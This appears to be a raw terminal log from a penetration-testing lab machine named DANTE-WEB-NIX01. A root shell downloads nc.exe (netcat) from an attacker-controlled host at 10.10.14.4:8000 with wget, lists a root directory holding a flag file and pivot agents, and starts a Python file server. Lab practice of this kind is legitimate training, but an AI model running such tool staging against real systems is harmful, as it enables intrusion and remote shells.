 root@DANTE-WEB-NIX01:~# wget http://10.10.14.4:8000/nc.exe
--2024-09-09 21:32:25--  http://10.10.14.4:8000/nc.exe
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 59392 (58K) [application/x-msdos-program]
Saving to: ‘nc.exe’
nc.exe                       100%[==============================================>]  58.00K   184KB/s    in 0.3s
2024-09-09 21:32:25 (184 KB/s) - ‘nc.exe’ saved [59392/59392]
root@DANTE-WEB-NIX01:~# ll
total 23304
drwx------  7 root root     4096 Sep  9 21:32 ./
drwxr-xr-x 20 root root     4096 Apr 14  2021 ../
-rwxr-xr-x  1 root root  6160384 Aug  8 00:49 agent*
-rwxr-xr-x  1 root root  6160384 Sep  9 21:14 agent-bubbleman*
lrwxrwxrwx  1 root root        9 Aug  5  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root     3106 Dec  5  2019 .bashrc
drwx------  3 root root     4096 Jul 19  2022 .cache/
-rw-r--r--  1 root root       25 Jan  8  2021 flag.txt
-rwxr-xr-x  1 root root     1619 Dec 15  2022 .healthcheck.sh*
drwxr-xr-x  3 root root     4096 May  9  2020 .local/
-rw-r--r--  1 root root    59392 Mar 31 11:45 nc.exe
-rw-r--r--  1 root root      161 Dec  5  2019 .profile
-rw-r--r--  1 root root       74 Aug  4  2021 .selected_editor
drwxr-xr-x  3 root root     4096 Aug  4  2021 snap/
drwx------  2 root root     4096 Sep  9 14:49 .ssh/
drwxr-xr-x  3 root root     4096 Aug  4  2020 wordpress_backup/
-rw-r--r--  1 root root 11429920 Aug  4  2021 wordpress.tar.bz2
root@DANTE-WEB-NIX01:~# python -m http.server
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
root@DANTE-WEB-NIX01:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...